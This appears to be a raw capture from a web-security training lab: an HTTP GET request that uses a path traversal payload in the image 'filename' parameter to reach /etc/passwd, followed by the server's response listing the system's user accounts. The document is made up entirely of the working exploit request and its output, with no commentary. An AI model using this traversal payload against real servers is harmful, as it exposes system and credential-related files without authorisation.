 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
Host: 0a9f0031035568488044dfd200550041.web-security-academy.net
Cookie: session=RiyfQrIrL9SqZUJgkJzCj9whT4r8HDCB
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a9f0031035568488044dfd200550041.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin